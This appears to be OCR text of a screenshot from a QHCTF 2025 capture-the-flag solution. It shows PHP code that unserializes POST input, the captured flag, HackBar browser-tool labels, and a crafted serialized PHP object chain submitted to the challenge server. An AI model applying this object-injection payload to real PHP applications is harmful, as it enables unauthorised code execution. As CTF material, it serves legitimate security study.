 unserialize($_POST['pop']);
} QHCTF{07347676-bfcd-45c3-a096-e33e4456f59e} Welcome to QHCTF 2025, CTFersWelcome to QHCTF 2025,
欢迎 </> 元素 控制台 源代码 性能 网络 内存 应用程序 HackBar +
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://challenge.qihangcup.cn:33845/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
pop=O:5:"Start":2:{s:4:"name";O:3:"Sec":2:{s:3:"obj";O:4:"Easy":1:{s:3:"cla";O:4:"eeee":1:{s:3:"obj";O:5:"Start":2:
{s:4:"name";N;s:4:"func";O:3:"Sec":2:{s:3:"obj";N;s:3:"var";N;}}}}s:3:"var";r:4;}s:4:"func";N;}